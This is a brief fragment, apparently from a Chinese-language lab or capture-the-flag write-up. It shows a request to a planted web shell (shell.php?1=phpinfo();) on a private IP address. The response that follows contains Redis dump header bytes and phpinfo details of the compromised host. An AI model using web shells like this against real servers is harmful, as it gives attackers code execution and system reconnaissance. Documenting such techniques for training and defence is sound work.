 172.72.23.28/shell.php?1=phpinfo(); 的快照如下：
REDIS0009� redis-ver5.0.5�
redis-bits�@�ctime�Q-cc�used-mem��V
�aof-preamble���x
PHP Version 5.4.16 PHP Logo
System Linux 5d08070f28d8 5.15.0-46-generic #49-Ubuntu SMP Thu Aug 4 18:03:25 UTC 2022 x86_64
Build Date Apr  1 2020 04:07:13
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc